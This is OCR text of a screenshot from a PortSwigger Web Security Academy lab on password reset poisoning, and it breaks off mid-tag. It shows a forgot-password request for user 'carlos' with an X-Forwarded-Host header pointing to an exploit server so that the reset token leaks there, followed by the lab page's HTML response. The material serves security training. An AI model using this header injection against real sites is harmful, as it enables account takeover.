 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0afb009d04b3e6ec80bd3a7000760010.web-security-academy.net
3 Cookie: session=zbena9URS4DZEK53LpcbRKiTvk7EFBOG
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0afb009d04b3e6ec80bd3a7000760010.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0afb009d04b3e6ec80bd3a7000760010.web-security-academy.net/forgot
-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-Host:
exploit-0a3b00bc0465e68280453994012e0065.exploit-server.net/exploit
22
23 username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2603
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3b00bc0465e68280453994012e0065.exploit-ser
ver.net'>
Go to exploit server
</a>
23 <a class=link-back href='